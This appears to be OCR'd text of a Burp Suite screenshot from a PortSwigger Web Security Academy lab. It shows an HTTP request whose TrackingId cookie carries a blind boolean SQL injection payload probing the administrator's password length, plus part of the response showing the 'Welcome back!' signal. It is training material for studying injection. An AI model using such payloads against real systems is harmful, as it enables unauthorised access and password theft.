 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7e008b0401277a815e35d8002d00f5.web-security-academy.net
3 Cookie: TrackingId=vxYtkLiHgKstlBqn' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>2)='a
4 ; session=ga53xlneu20ljrva4yennxyihelmlwoj;
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a7e008b0401277a815e35d8002d00f5.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">